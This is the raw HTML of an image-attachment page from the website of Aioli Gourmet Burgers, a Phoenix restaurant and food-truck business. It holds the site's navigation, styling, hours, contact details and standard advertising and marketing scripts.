			<!-- Global site tag (gtag.js) - Google Ads: 840210599 -->
<script async src="https://www.googletagmanager.com/gtag/js?id=AW-840210599"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'AW-840210599');
</script>
	

        <script>
            (function(b,d,h,e,f,a,c){a=d.getElementsByTagName("script");c=!1;
            var k=e.substring(e.lastIndexOf("/")+1);b.formIds=b.formIds?b.formIds:[];
            for(var g=0;g<a.length;g++)-1<a[g].src.indexOf(k)&&(c=!0);b[f]&&(b.formIds=b.formIds.concat(b[f].form_ids));
            b.formObject=f;b[f]=function(a){if(a.form_ids){
                var c=b.formIds.concat(a.form_ids),d=[],e;for(e in c)c.hasOwnProperty(e)&&-1==d.indexOf(c[e])&&d.push(c[e]);
                a.form_ids=d}b[f]=a};c||(a=d.createElement(h),c=d.getElementsByTagName(h)[0],a.async=!0,a.src=e,c.parentNode.insertBefore(a,
                    c))})(window,document,'script', '//cdn3.editmysite.com/app/marketing/js/dist/lead-form.js','leadForm');
            leadForm({ form_ids: ["6c876ac0-7e27-446f-b2aa-7ad73f671848"], preview: 0, asset_domain: 'cdn3.editmysite.com/app/marketing', data_domain: 'www.weebly.com/app/marketing' });
        </script>

<script>var w=window;var p = w.location.protocol;if(p.indexOf("http") < 0){p = "http"+":";}var d = document;var f = d.getElementsByTagName('script')[0],s = d.createElement('script');s.type = 'text/javascript'; s.async = false; if (s.readyState){s.onreadystatechange = function(){if (s.readyState=="loaded"||s.readyState == "complete"){s.onreadystatechange = null;try{loadwaprops("3z2d34147c6e0c7b7f29590853351c2a76","3z865082551da7bec001c6a0fbd59e5872","3z13ed9b58a6be7d04c8fe70cddbb62c10cdc997c1c7aeb60993a96c3291cb59b3","3z7a4f83643fece21d33bdd07785222951","0.0");}catch(e){}}};}else {s.onload = function(){try{loadwaprops("3z2d34147c6e0c7b7f29590853351c2a76","3z865082551da7bec001c6a0fbd59e5872","3z13ed9b58a6be7d04c8fe70cddbb62c10cdc997c1c7aeb60993a96c3291cb59b3","3z7a4f83643fece21d33bdd07785222951","0.0");}catch(e){}};};s.src =p+"//ma.zoho.com/hub/js/WebsiteAutomation.js";f.parentNode.insertBefore(s, f);</script>
	
</head>

<body class="attachment wp-singular attachment-template-default attachmentid-2412 attachment-jpeg wp-theme-Bizcor2018 elementor-default elementor-kit-16692">
    <header>
       <div class="fixing">            
            <div class="header-top">
                <div class="container-custom">
                    <div>
                        <!--<a class="header-phone" href="tel:6025265493">(602) 526-5493</a>-->
                        <span class="online">
                            <svg xmlns="http://www.w3.org/2000/svg" width="17.5" height="20" viewBox="0 0 17.5 20"><defs><style>.a{fill:#ED1B30;}</style></defs><path class="a" d="M13.75-11.25V-12.5a5.006,5.006,0,0,0-5-5,5.006,5.006,0,0,0-5,5v1.25H0V-.625A3.125,3.125,0,0,0,3.125,2.5h11.25A3.125,3.125,0,0,0,17.5-.625V-11.25ZM6.25-12.5A2.5,2.5,0,0,1,8.75-15a2.5,2.5,0,0,1,2.5,2.5v1.25h-5ZM12.5-7.812a.937.937,0,0,1-.937-.937.937.937,0,0,1,.938-.937.937.937,0,0,1,.938.938A.937.937,0,0,1,12.5-7.812Zm-7.5,0a.937.937,0,0,1-.937-.937A.937.937,0,0,1,5-9.687a.937.937,0,0,1,.938.938A.937.937,0,0,1,5-7.812Z" transform="translate(0 17.5)"/></svg>
                            Online Ordering
                            <ul>
                                <li><a href="https://order.aioliburger.com">32nd St & Shea</a></li>
                            </ul>
                        </span>
                    </div>
                    <div class="social-header">
                        <a href="/e-gift-cards/" class="gift-btn"><span>E-Gift Cards</span></a>
                        <a href="https://www.facebook.com/Aioligourmet" target="_blank">
                            <img src="/wp-content/themes/Bizcor2018/images/facebook.svg" alt="" title=""/>
                            <img src="/wp-content/themes/Bizcor2018/images/facebook-hover.svg" alt="" title=""/>
                        </a>
                        <a href="https://www.instagram.com/aioligourmetburger/" target="_blank">
                            <img src="/wp-content/themes/Bizcor2018/images/instagram.svg" alt="" title=""/>
                            <img src="/wp-content/themes/Bizcor2018/images/instagram-hover.svg" alt="" title=""/>
                        </a>
                        <a href="https://twitter.com/aioliburgers" target="_blank">
                            <img src="/wp-content/themes/Bizcor2018/images/twitter.svg" alt="" title=""/>
                            <img src="/wp-content/themes/Bizcor2018/images/twitter-hover.svg" alt="" title=""/>
                        </a>
                        <a href="https://www.yelp.com/biz/aioli-gourmet-burgers-and-catering-food-truck-phoenix-2" target="_blank">
                            <img src="/wp-content/themes/Bizcor2018/images/yelp.svg" alt="" title=""/>
                            <img src="/wp-content/themes/Bizcor2018/images/yelp-hover.svg" alt="" title=""/>
                        </a>
                    </div>
                </div><!-- end container-custom -->
            </div><!-- end header-top -->
            <div class="header-bottom clearfix">
                <div class="container-custom">
                    <div class="nav-left">
                        <div class="menu-left-menu-container"><ul><li id="menu-item-19" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-19"><a href="https://www.aioliburger.com/">Home</a></li>
<li id="menu-item-2632" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2632"><a href="https://www.aioliburger.com/food-truck/"><img src="/wp-content/themes/Bizcor2018/images/food truck.svg"> Food Trucks</a>
<ul class="sub-menu">
	<li id="menu-item-15762" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15762"><a href="https://www.aioliburger.com/food-truck-advertising/">Food Truck Advertising</a></li>
	<li id="menu-item-1281" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1281"><a href="/menu/">Truck Menu</a></li>
</ul>
</li>
<li id="menu-item-1874" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1874"><a href="https://www.aioliburger.com/food-truck-catering/">Catering</a>
<ul class="sub-menu">
	<li id="menu-item-15788" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15788"><a href="https://www.aioliburger.com/graduation-party-catering/">Graduations</a></li>
	<li id="menu-item-16516" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16516"><a href="https://www.aioliburger.com/thanksgiving-menu/">Thanksgiving Menu</a></li>
	<li id="menu-item-15970" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15970"><a href="https://www.aioliburger.com/super-bowl-party-catering/">Super Bowl Party</a></li>
	<li id="menu-item-2466" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2466"><a href="https://www.aioliburger.com/wedding-catering/">Weddings</a></li>
</ul>
</li>
<li id="menu-item-15572" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15572"><a href="https://www.aioliburger.com/event-calendar/">Calendar</a></li>
</ul></div>                    </div>
                    <div class="logo-center">
                        <a href="/">
                            <img src="/wp-content/themes/Bizcor2018/images/aioli-white-letters-bott.png" alt="Aioli Burger food truck and restaurant logo" title="Get the best burger in Phoenix at Aioli Gourmet Burgers"/>
                        </a>
                    </div>
                    <div class="nav-right">
                        <div class="menu-right-menu-container"><ul><li id="menu-item-15798" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15798"><a href="https://www.aioliburger.com/careers/">Careers</a></li>
<li id="menu-item-1916" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1916"><a href="https://www.aioliburger.com/our-locations/"><img src="/wp-content/themes/Bizcor2018/images/restaurant.svg"> Restaurants</a>
<ul class="sub-menu">
	<li id="menu-item-15983" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15983"><a href="https://www.aioliburger.com/loyalty/">Loyalty</a></li>
	<li id="menu-item-16115" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-16115"><a target="_blank" href="https://my-store-e0d6d2.creator-spring.com/">Merch</a></li>
	<li id="menu-item-2082" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2082"><a href="https://www.aioliburger.com/our-locations/">Our Locations</a></li>
	<li id="menu-item-1282" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1282"><a href="/restaurant-menu/">Restaurant Menu</a></li>
	<li id="menu-item-15745" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15745"><a href="https://www.aioliburger.com/school-dine-outs/">School Dine Outs</a></li>
	<li id="menu-item-1655" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1655"><a href="https://www.aioliburger.com/triple-threat/">Triple Threat Series</a></li>
</ul>
</li>
<li id="menu-item-16379" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-16379"><a href="#">About</a>
<ul class="sub-menu">
	<li id="menu-item-1879" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1879"><a href="https://www.aioliburger.com/blog/">Blog &#038; Press</a></li>
	<li id="menu-item-1877" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1877"><a href="https://www.aioliburger.com/gallery/">Gallery</a></li>
	<li id="menu-item-1880" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1880"><a href="https://www.aioliburger.com/testimonials/">Testimonials</a></li>
</ul>
</li>
<li id="menu-item-26" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26"><a href="https://www.aioliburger.com/contact-us/">Contact</a></li>
</ul></div>                    </div>
                </div><!-- end container-custom --> 
                <button class="open-mobile-menu">
                    <i class="fas fa-bars"></i>
                </button>
                 <a href="/e-gift-cards/" class="gift-btn gift-btn-mobile"><span>E-Gift Cards</span></a>      
                <nav class="nav-mobile">
                    <div class="menu-left-menu-container"><ul><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-19"><a href="https://www.aioliburger.com/">Home</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2632"><a href="https://www.aioliburger.com/food-truck/"><img src="/wp-content/themes/Bizcor2018/images/food truck.svg"> Food Trucks</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15762"><a href="https://www.aioliburger.com/food-truck-advertising/">Food Truck Advertising</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1281"><a href="/menu/">Truck Menu</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1874"><a href="https://www.aioliburger.com/food-truck-catering/">Catering</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15788"><a href="https://www.aioliburger.com/graduation-party-catering/">Graduations</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16516"><a href="https://www.aioliburger.com/thanksgiving-menu/">Thanksgiving Menu</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15970"><a href="https://www.aioliburger.com/super-bowl-party-catering/">Super Bowl Party</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2466"><a href="https://www.aioliburger.com/wedding-catering/">Weddings</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15572"><a href="https://www.aioliburger.com/event-calendar/">Calendar</a></li>
</ul></div>                    <div class="menu-right-menu-container"><ul><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15798"><a href="https://www.aioliburger.com/careers/">Careers</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1916"><a href="https://www.aioliburger.com/our-locations/"><img src="/wp-content/themes/Bizcor2018/images/restaurant.svg"> Restaurants</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15983"><a href="https://www.aioliburger.com/loyalty/">Loyalty</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-16115"><a target="_blank" href="https://my-store-e0d6d2.creator-spring.com/">Merch</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2082"><a href="https://www.aioliburger.com/our-locations/">Our Locations</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1282"><a href="/restaurant-menu/">Restaurant Menu</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15745"><a href="https://www.aioliburger.com/school-dine-outs/">School Dine Outs</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1655"><a href="https://www.aioliburger.com/triple-threat/">Triple Threat Series</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-16379"><a href="#">About</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1879"><a href="https://www.aioliburger.com/blog/">Blog &#038; Press</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1877"><a href="https://www.aioliburger.com/gallery/">Gallery</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1880"><a href="https://www.aioliburger.com/testimonials/">Testimonials</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26"><a href="https://www.aioliburger.com/contact-us/">Contact</a></li>
</ul></div>                </nav>
            </div><!-- end header-bottom -->  

              
       </div><!-- end fixing -->   
    </header>
    <style>
        header{
            z-index: 999;
            position: relative;
        }
        header .container-custom{
            max-width: 1410px;
            margin: 0 auto;
        }
        .header-top span.online {
            background: #fff;
            text-transform: uppercase;
            color: #ED1B30;
            font-weight: 500;
            letter-spacing: 1px;
            padding: 5px 15px;
            border-radius: 22px;
            display: inline-flex;
            align-items: center;
            justify-content: center;
            font-size: 20px;
            font-family: 'Oswald';
            margin-left: 25px;
            position: relative;
            transition: all 0.4s;
        }
        .header-top span.online:hover {
            background: #2a2a2a;
            color: #fff;
        }
        .header-top span.online svg {
            margin-right: 10px;
        }
        .header-top span.online:hover svg .a {
            fill: #fff
        }
        .header-top span.online ul{
            position: absolute;
            top: 100%;
            display: none;
            min-width: 175px;
            padding-left: 0;
            background: #ED1B30;
            height: auto!important;
            z-index: 9;
            border-radius: 0 0 5px 5px;
            overflow: hidden;
        }
        .header-top span.online ul li {
            margin-right: 0!important;
            list-style: none;
            overflow: hidden;
        }
        .header-top span.online ul li:not(:last-child) {
            border-bottom: 1px solid rgba(255, 255, 255, 0.5);
        }
        .header-top span.online ul li a {
            display: block;
            color: #fff;
            font: 500 18px 'Oswald';
            transition: all 0.4s;
            padding: 20px;
        }
        .header-top span.online ul li a:hover {
            color: #272727;
            background: #fff;
        }
        .header-top span.online ul ul{
            top: 0;
            left: 100%;
            padding-top: 0;
        }
        .social-header{
            display: flex;
            display:-webkit-flex;
            align-items:center;
        }
        .social-header a{
            margin: 0 5px;
            position: relative;
            display: block;
        }
        .social-header a img{
            display: block;
            transition: 0.3s;
        }
        .social-header a:hover img:first-child{
            opacity: 0;
        }
        .social-header a:hover img:last-child{
            opacity: 1;
        }
        .social-header a:last-child{
            margin-right: 0;
        }
        .social-header a img:last-child{
            position: absolute;
            top: 0;
            left: 0;
            opacity: 0;
        }
        .social-header a.gift-btn{
           font: 500 20px 'Oswald';
            color: #fff;
            text-transform: uppercase;
            letter-spacing: 0.05em;
            transition: 0.3s;
            padding:7px 20px;
            border:2px solid #fff;
            border-radius:40px;
            line-height:1; 
        }
        .social-header a.gift-btn:hover{
            background:#fff;
            color:#ED1B30;
        }
        .header-top{            
            width: 100%;
            padding: 10px 15px;
            background: #ED1B30;
        }
        .header-top > .container-custom{
            display: flex;
            align-items: center;
            justify-content: space-between;
        }
        .header-top > .container-custom > div {
            width: calc(50% - 112.5px);
            display: -webkit-flex;
            display: -moz-flex;
            display: -ms-flex;
            display: -o-flex;
            display: flex;
            justify-content: center;
            align-items: center;
        }
        .header-top > .container-custom .social-header {
            justify-content: flex-end;
        }
        a.header-phone{
            font: 500 24px 'Oswald';
            color: #fff;
            letter-spacing: 0.05em;
            transition: 0.3s;
        }
        a.header-phone:hover{
            color: #272727;
        }
        .header-bottom{
            background: #272727;
            position: relative;
        }
        .logo-center{
            position: relative;
            width: 225px;
        }
        .logo-center a{
            position: absolute;
            top: -44px;
            left: -25px;
            display: block;
            width: 100%;
            z-index: 9;
        }
        .logo-center a img{
            transition: 0.3s;
        }
        .nav-left,
        .nav-right{
            width: calc(50% - 112.5px);
            padding: 47.5px 0;
        }
        .menu-left-menu-container > ul{
            display: flex;
            align-items: center;
            justify-content: center;
            padding: 0;
            margin: 0;
            list-style: none;
        }
        .menu-right-menu-container > ul{
            display: flex;
            align-items: center;
            justify-content: flex-end;
            padding: 0;
            margin: 0;
            list-style: none;
        }
        .menu-left-menu-container > ul li {
            position: relative;
        }
        .menu-left-menu-container > ul li:not(:last-child){
            margin-right: 25px;
        }
        .menu-right-menu-container > ul li:not(:last-child){
            margin-right: 25px;
        }
        .menu-right-menu-container > ul li {
            position: relative;
        }
        .menu-right-menu-container a,
        .menu-left-menu-container a{
            font: 500 20px 'Oswald';
            color: #fff;
            text-transform: uppercase;
            letter-spacing: 0.05em;
            transition: 0.3s;
        }
        .menu-right-menu-container a:hover,
        .menu-left-menu-container a:hover{            
            color: #ED1B30;
        }
        .header-bottom > .container-custom{
            display: flex;
        }
        .open-mobile-menu {
            display: none;
            width:80px;
            float:right;
            color:#fff;
            background: #ED1B30;
            font-size:38px;
            padding: 15px;
            -webkit-appearance:none;
            -moz-appearance:none;
            border:0;
            display:none;
        }
        .nav-mobile {
            position: absolute;
            top: 100%;
            left: 0;
            right: 0;
            background: #272727;
            padding: 51px 15px 15px;
            display: none;
        }
        .nav-mobile .menu-left-menu-container > ul,
        .nav-mobile .menu-right-menu-container > ul{
            display: block;
        }
        .thereCaret {
            color: #fff;
            width: 30px;
            height: 30px;
            position: absolute;
            right: 0;
            top: 0;
            border: 1px solid #fff;
            display: flex;
            display: -webkit-flex;
            align-items: center;
            justify-content: center;
            z-index: 999;
            padding-bottom: 5px;
        }
        .openMenu{
            display: block!important;
        }
        .caret {
            display: inline-block;
            width: 0;
            height: 0;
            margin-left: 4px;
            vertical-align: middle;
            border-top: 5px dashed;
            border-top: 5px solid\9;
            border-right: 5px solid transparent;
            border-left: 5px solid transparent;
            position: relative;
            top: -1px;
        }
        
        .menu-item-has-children ul{
            position: absolute;
            top: 100%;
            display: none; 
            left: -30px;
            min-width: 175px;
            padding-left: 0;
            background: #ED1B30;
            height: auto!important;
            border-radius: 0 0 5px 5px;
            overflow: hidden;
        }
        .menu-item-has-children ul li {
            margin-right: 0!important;
            list-style: none;
            overflow: hidden;
        }
        .menu-item-has-children ul li a {
            display: block;
            font: 500 18px 'Oswald';
            transition: all 0.4s;
            padding: 20px;
        }
        .menu-item-has-children ul li a:not(:last-child) {
            border-bottom: 1px solid rgba(255,255,255,0.5);
        }
        .menu-item-has-children ul li a:hover {
            color: #272727;
            background: #fff;
        }
        .menu-item-has-children ul ul{
            top: 0;
            left: 100%;
            padding-top: 0;
        }
        a.gift-btn.gift-btn-mobile{
            font: 500 14px 'Oswald';
            color: #fff;
            text-transform: uppercase;
            letter-spacing: 0.05em;
            transition: 0.3s;
            padding:5px 10px;
            border:2px solid #fff;
            border-radius:40px;
            line-height:1; 
            float: right;
            margin-right:15px;
            margin-top:25px;
            display:none;
        }
        
        /*RESPONCIVES*//*RESPONCIVES*//*RESPONCIVES*/
        @media(max-width:1450px){
            .menu-right-menu-container > ul {
                justify-content: flex-start;
            }
            .menu-right-menu-container a, .menu-left-menu-container a {
                font-size: 16px;
            }
            .menu-left-menu-container > ul li:not(:last-child){
                margin-right: 35px;
            }
            .menu-right-menu-container > ul li:not(:last-child){
                margin-right: 30px;
            }
            a.header-phone {
                font-size: 20px;
            }
            .logo-center a {
                top: -46px;
            }
        }
        @media(max-width:1199px){
            a.header-phone {
                font-size: 16px;
            }
            .header-top span.online {
                font-size: 16px;
                margin-left: 15px;
            }
            .menu-right-menu-container a, .menu-left-menu-container a {
                font-size: 16px;
            }
            .menu-left-menu-container > ul li:not(:last-child){
                margin-right: 15px;
            }
            .menu-right-menu-container > ul li:not(:last-child){
                margin-right: 15px;
            }
            .header-bottom > .container-custom {
                padding: 0 15px;
            }
            .logo-center a {
                left: 0;
            }
            .logo-center a img {
                height: 185px;
            }
            .nav-left, .nav-right {
                padding: 31px 0;
            }
            .menu-right-menu-container a img, .menu-left-menu-container a img {
                height: 18px;
            }
        }
        @media(max-width:1024px){   
            .open-mobile-menu {
                display: block;
            }
            header .nav-left, header .nav-right {
                display: none;
            }
            .header-top > .container-custom {
                justify-content: flex-end;
            }
            a.header-phone {
                margin-right: 10px;
            }
            .logo-center a {
                top: -41px;
            }
            .logo-center a img {
                height: 160px;
            }
            .menu-item-has-children ul {
                position: static;
            }
            .sub-menu, .sub-menu .sub-menu {
                background: none!important;
                position: static!important;
                box-shadow: none!important;
            }
            .menu-item-has-children ul li a {
                text-align: left;
                padding: 0 10px;
            }
            .menu-item-has-children ul {
                padding: 0 10px;
            }
            .menu-left-menu-container > ul li:not(:last-child){
                margin-right: 0;
            }
            .menu-right-menu-container > ul li:not(:last-child){
                margin-right: 0;
            }
            .menu-item-has-children ul li a:hover {
                color: #ED1B30;
                border: 0;
                border-radius: 0;
                background: 0;
            }
            .social-header a img {
                transition: 0.3s;
                height: 30px;
            }
            .social-header a.gift-btn {
                font-size: 14px;
            }
            .social-header a {
                margin: 0 2px;
            }
            .header-top span.online svg {
                display: none;
            }
            .header-top span.online {
                font-size: 14px;
                margin-left: 0;
            }
        }
        @media(max-width:991px){
            .logo-center a {
                top: -17px;
            }
            .menu-left-menu-container > ul li, 
            .menu-right-menu-container > ul li {
                margin-bottom: 15px;
            }
        }
        @media(max-width:767px){
            .social-header, 
            .header-top span.online {
                display: none!important;
            }
            .header-top > .container-custom > div {
                width: auto;
            }
            a.gift-btn.gift-btn-mobile{
                display:inline-block;
            }
            .logo-center{
                width:160px;
            }
        }
        @media(max-width:640px){
.topBanner .positioned a.foodtruck {
    margin-right: -6px;
    margin-top: 10px;
}
            a.header-phone {
                font-size: 20px;
            }
            .logo-center a{
                left:-10px;
            }
            .logo-center a {
                top: -17px;
            }
        }
    </style><p class="attachment"><a href='https://www.aioliburger.com/wp-content/uploads/2020/11/903A9259-scaled.jpg'><img fetchpriority="high" decoding="async" width="300" height="200" src="https://www.aioliburger.com/wp-content/uploads/2020/11/903A9259-300x200.jpg" class="attachment-medium size-medium" alt="" srcset="https://www.aioliburger.com/wp-content/uploads/2020/11/903A9259-300x200.jpg 300w, https://www.aioliburger.com/wp-content/uploads/2020/11/903A9259-1024x683.jpg 1024w, https://www.aioliburger.com/wp-content/uploads/2020/11/903A9259-768x512.jpg 768w, https://www.aioliburger.com/wp-content/uploads/2020/11/903A9259-1536x1024.jpg 1536w, https://www.aioliburger.com/wp-content/uploads/2020/11/903A9259-2048x1365.jpg 2048w" sizes="(max-width: 300px) 100vw, 300px" /></a></p>
<footer>
    <div class="footer-top">
        <div class="custom-container">
            <div class="nav-left">
                <div class="menu-footer-left-menu-container"><ul><li id="menu-item-31" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-31"><a href="https://www.aioliburger.com/">Home</a></li>
<li id="menu-item-1917" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1917"><a href="https://www.aioliburger.com/our-locations/">Restaurants</a></li>
<li id="menu-item-6764" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6764"><a href="/food-truck/">Food Trucks<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-9671774946167201"      crossorigin="anonymous"></script></a></li>
<li id="menu-item-15570" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15570"><a href="https://www.aioliburger.com/event-calendar/">Calendar</a></li>
</ul></div>            </div>
            <div class="footer-logo">
                <a href="/">
                    <img src="/wp-content/themes/Bizcor2018/images/aioli-white-letters-bott.png" alt="Aioli Burger food truck in Phoenix footer logo" title="Catch Aioli Burger's food truck in Phoenix"/>
                </a>
            </div>
            <div class="nav-right">
                <div class="menu-footer-right-menu-container"><ul><li id="menu-item-16380" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16380"><a href="https://www.aioliburger.com/blog/">Blog</a></li>
<li id="menu-item-34" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34"><a href="https://www.aioliburger.com/food-truck-catering/">Catering</a></li>
<li id="menu-item-15604" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15604"><a href="https://www.aioliburger.com/aioli-burger-cart/">Carts</a></li>
<li id="menu-item-33" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-33"><a href="https://www.aioliburger.com/contact-us/">Contact</a></li>
<li id="menu-item-2174" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2174"><a href="https://www.aioliburger.com/careers/">Careers</a></li>
</ul></div>            </div>
        </div><!-- end custom-container -->        
    </div><!-- end footer-top --> 
    <div class="footer-bottom">
        <div class="custom-container">
            <div class="item itemLeft">
                <h3>RESTAURANT HOURS</h3>

                <p class="rest_name">32nd St & Shea</p>
                <p><span>Sun – Thur:</span> 11:00 AM – 8:00 PM</p>
                <p><span>Fri – Sat:</span> 11:00 AM – 9:00 PM</p> 

                <!--p class="rest_name">Camelback & Litchfield Frys</p>
                <p><span>Daily:</span> 11:00 AM - 3:00 PM</p-->

                <p class="rest_name">Food Truck</p>
                <p><span>Daily:</span> Hours</p>
                
                <script type="application/ld+json">
                           {
    "@context": "http://schema.org",
    "@type": "Restaurant",
    "name": "Aoli Burger",
    "logo": "https://www.aioliburger.com/wp-content/themes/aioli2016/images/aioli.png",
    "image": "https://www.aioliburger.com/wp-content/themes/aioli2016/images/aioli.png",
    "address": {
        "@type": "PostalAddress",
        "streetAddress": "10652 N 32nd St.",
        "addressLocality": "Phoenix",
        "addressRegion": "AZ",
        "postalCode": "85028"
    },
"aggregateRating": {
    "@type": "AggregateRating",
    "ratingValue": "4.5",
    "reviewCount":"168"
  },
  "openingHours": [
    "Sun-Th 1100-20:00",
    "Fri-Sat 1100-21:00"
    ],
  "priceRange": "$",
  "servesCuisine": [
    "Mexican Restaurant",
    "Catering van"
  ],
    "telePhone": "6029715555",
    "url": "https://www.aoliburger.com/",
    "paymentAccepted": [
        "credit card"
    ],
    "contactPoint": {
        "@type": "ContactPoint",
        "telephone": "+1-602-971-5555",
        "contactType": "customer service"
    },
    "sameAs": [
        "https://www.facebook.com/Aioligourmet",
        "https://twitter.com/aioliburgers",
        "http://www.aioliburger.com/review-us/",
        "https://www.yelp.com/biz/aioli-gourmet-burgers-and-catering-food-truck-scottsdale",
        "https://www.instagram.com/aioligourmetburger"
    ]
}
</script>
                
            </div><!--End item-->
            <div class="item itemCenter">
                <h3>CONTACT US</h3>
                <span>32nd St & Shea</span>
                <a href="tel:6029715555">(602) 971-5555</a>
                <!--span>Camelback & Litchfield Frys</span>
                <a href="tel:6233347744">(623) 334-7744</a-->
                <span>Catering</span>
                <a href="tel:6028488823">(602) 848-8823</a>
            </div><!--End item-->
            <div class="item itemRight">
                <h3>LOCATIONS</h3>
                <p><i class="fas fa-map-marker-alt"></i> <a href="https://www.aioliburger.com/our-locations/32nd-st-shea/" style="color:#ffffff !important;">32nd St & Shea</a></p>
                <!--p><i class="fas fa-map-marker-alt"></i> <a href="https://www.aioliburger.com/our-new-location/" style="color:#ffffff !important;">Camelback & Litchfield Frys</a></p-->
                <div class="social">
                    <a href="https://www.facebook.com/Aioligourmet" target="_blank">
                        <img src="/wp-content/themes/Bizcor2018/images/facebook.svg" alt="" title=""/>
                        <img src="/wp-content/themes/Bizcor2018/images/facebook-hover.svg" alt="" title=""/>
                    </a>
                    <a href="https://www.instagram.com/aioligourmetburger/" target="_blank">
                        <img src="/wp-content/themes/Bizcor2018/images/instagram.svg" alt="" title=""/>
                        <img src="/wp-content/themes/Bizcor2018/images/instagram-hover.svg" alt="" title=""/>
                    </a>
                    <a href="https://twitter.com/aioliburgers" target="_blank">
                        <img src="/wp-content/themes/Bizcor2018/images/twitter.svg" alt="" title=""/>
                        <img src="/wp-content/themes/Bizcor2018/images/twitter-hover.svg" alt="" title=""/>
                    </a>
                    <a href="https://www.yelp.com/biz/aioli-gourmet-burgers-and-catering-food-truck-phoenix-2" target="_blank">
                        <img src="/wp-content/themes/Bizcor2018/images/yelp.svg" alt="" title=""/>
                        <img src="/wp-content/themes/Bizcor2018/images/yelp-hover.svg" alt="" title=""/>
                    </a>
                </div>
                <div class="now_hiring">
                    <a  href="https://www.aioliburger.com/careers/">Now Hiring</a>
                </div>
            </div><!--End item-->

        </div><!-- end custom-container -->
    </div><!-- end footer-bottom -->
    <div class="copyright">
        <div class="wrap">
            <p>2026 © Copyright Aioli Gourmet Burgers. All Right Reserved. <a href="https://aioliburger.com/terms-and-conditions/">Terms & Conditions</a>. <a href="https://aioliburger.com/privacy-policy/">Privacy Policy</a>.</p>
            <div>
				<a href="https://supermacbros.com"><img src="/wp-content/uploads/2021/12/super-mac-bros-logo.png" width="59px;" height="auto" /></a>
                <a href="https://moderntortilla.com"><img src="/wp-content/themes/Bizcor2018/images/ModernTortilla_Logo_Large.png" style="mix-blend-mode: luminosity;" /></a>
                <a href="https://oakwoodfirepizza.com/"><img src="/wp-content/themes/Bizcor2018/images/Oak-Wood-Logo-1-Edit.png"/></a>
            </div>
        </div>
    </div>
</footer><!--End footer-->
<div class="buttonArea leftAligned">
     <!--<a href="/community-love/" class="community-love"><img src="/wp-content/uploads/donate-today.svg"/></a>-->
    <div class="now_hiring">
        <a class="hiring_link" href="https://www.aioliburger.com/careers/">Now Hiring</a>
    </div>
    <a href="/contact-us/" class="book-event">BOOK AN <span>EVENT!</span></a>
</div>



<!-- <div class="chooped-button">
    <a href="https://www.youtube.com/watch?v=8CQ3bG_sMEo" target="_blank">
        <div class="img">
            <img src="/wp-content/themes/Bizcor2018/images/Chopped-Transparent.png"/>
            <div class="triangle-top-right"> </div>
        </div>
        <div class="text">
            <p>Watch Tommy On <span>Chopped!</span></p>
        </div>
    </a>
